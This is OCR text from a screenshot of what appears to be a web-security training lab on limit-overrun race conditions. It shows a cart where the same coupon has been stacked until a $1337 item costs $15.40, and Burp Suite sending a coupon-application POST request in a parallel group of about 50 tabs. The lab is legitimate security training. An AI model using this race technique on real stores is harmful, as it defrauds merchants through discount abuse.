 Lab: Limit overrun race conditi
Limit overrun race conditions
https://0ada003f04fea7cc807617af00dd00...
For 20% off use code at checkout: PROMO20
Store credit:
$50.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Code Reduction
PROMO20 -$1321.60 Remove
Total: $15.40
Place order
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
RaceCond 50 < 72 × 73 × 74 × 75 × 76 × 77 × 78 ×
79 × 80 × 81 × 82 × 83 × 84 × 85 × 86 × 87 × 88 ×
89 × 90 × 91 × 92 × 93 × 94 × 95 × 96 × 97 × 98 ×
99 × 100 × 101 × 102 × 103 × 104 × 105 × 106 × 107 ×
108 × 109 × 110 × 111 × 112 × 113 × 114 × 115 × 116 ×
117 × 118 × 119 × 120 × 121 ×
Send group (parallel) Cancel < > Follow redirection Target: http... HTTP/2
Request
P Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host:
0ada003f04fea7cc807617af00dd0087.web-secu
rity-academy.net
3 Cookie: session=
aiq4DnmQStbGQzX6Z18mLIrezWdDrlMB
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ada003f04fea7cc807617af00dd0087.
web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ada003f04fea7cc807617af00dd0087.
web-security-academy.net/cart
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Done
158 bytes | 346 millis | 50/50